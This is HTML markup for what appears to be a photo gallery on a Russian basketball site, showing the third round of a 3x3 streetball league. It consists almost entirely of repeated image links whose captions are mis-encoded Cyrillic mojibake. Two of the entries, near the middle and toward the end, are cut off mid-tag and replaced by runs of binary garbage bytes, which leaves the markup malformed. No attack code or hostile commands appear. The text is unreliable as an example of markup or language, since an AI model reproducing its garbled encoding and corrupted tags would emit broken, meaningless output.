<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657873_foto-386.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657873_foto-386.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657873_foto-386.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657908_foto-389.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657908_foto-389.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657908_foto-389.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657919_foto-393.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657919_foto-393.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657919_foto-393.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657869_foto-398.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657869_foto-398.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657869_foto-398.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657926_foto-399.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657926_foto-399.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657926_foto-399.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657906_foto-400.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657906_foto-400.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657906_foto-400.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657904_foto-403.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657904_foto-403.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657904_foto-403.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657876_foto-404.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657876_foto-404.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657876_foto-404.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657896_foto-407.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657896_foto-407.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657896_foto-407.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657883_foto-417.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657883_foto-417.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657883_foto-417.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657889_foto-420.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657889_foto-420.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657889_foto-420.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657941_foto-429.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657941_foto-429.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657941_foto-429.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657928_foto-430.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657928_foto-430.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/€?‰    €?‰                    €”ˆ            P’ˆ    è?‰             ?‰     @       ?‰            èé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657917_foto-433.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657917_foto-433.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657917_foto-433.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657970_foto-434.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657970_foto-434.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657970_foto-434.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657886_foto-435.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657886_foto-435.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657886_foto-435.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657950_foto-440.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657950_foto-440.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657950_foto-440.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657946_foto-445.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657946_foto-445.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657946_foto-445.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657962_foto-446.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657962_foto-446.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657962_foto-446.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657941_foto-447.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657941_foto-447.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657941_foto-447.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657906_foto-448.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657906_foto-448.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657906_foto-448.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657904_foto-453.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657904_foto-453.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657904_foto-453.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657962_foto-455.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657962_foto-455.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657962_foto-455.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657949_foto-456.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657949_foto-456.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657949_foto-456.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657961_foto-459.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657961_foto-459.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657961_foto-459.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657954_foto-460.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657954_foto-460.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657954_foto-460.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657948_foto-461.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657948_foto-461.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657948_foto-461.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657907_foto-462.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657907_foto-462.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657907_foto-462.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657977_foto-468.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657977_foto-468.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657977_foto-468.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657967_foto-476.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657967_foto-476.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657967_foto-476.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657962_foto-483.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657962_foto-483.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657962_foto-483.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657942_foto-487.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657942_foto-487.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657942_foto-487.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657977_foto-489.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657977_foto-489.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657977_foto-489.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657928_foto-490.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657928_foto-490.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657928_foto-490.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657904_foto-491.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657904_foto-491.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657904_foto-491.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657927_foto-492.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657927_foto-492.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657927_foto-492.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657966_foto-493.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657966_foto-493.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657966_foto-493.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657986_foto-494.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657986_foto-494.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657986_foto-494.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657909_foto-495.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657909_foto-495.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657909_foto-495.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657902_foto-496.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657902_foto-496.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657902_foto-496.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657935_foto-497.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657935_foto-497.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657935_foto-497.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657909_foto-498.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657909_foto-498.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657909_foto-498.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657919_foto-499.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657919_foto-499.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657919_foto-499.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657914_foto-500.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657914_foto-500.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657914_foto-500.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657983_foto-501.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657983_foto-501.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657983_foto-501.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496658008_foto-502.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496658008_foto-502.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496658008_foto-502.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot€?‰    €?‰                    €”ˆ            P’ˆ    è?‰             ?‰     @       ?‰            d--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657984_foto-503.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657984_foto-503.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657984_foto-503.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657918_foto-504.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657918_foto-504.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657918_foto-504.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657937_foto-505.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657937_foto-505.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657937_foto-505.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
<!--TBegin:http://www.basketgame.ru/uploads/posts/2017-06/1496657970_foto-506.jpg|left--><a href="http://www.basketgame.ru/uploads/posts/2017-06/1496657970_foto-506.jpg" rel="highslide" class="highslide"><img src="http://www.basketgame.ru/uploads/posts/2017-06/thumbs/1496657970_foto-506.jpg" style="float:left;" alt='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!' title='Ôîòîîò÷åò ëèãè &quot;Ñòðèòáîë Ãîðüêèé 3õ3&quot; - òðåòèé òóð!'  /></a><!--TEnd--><br />
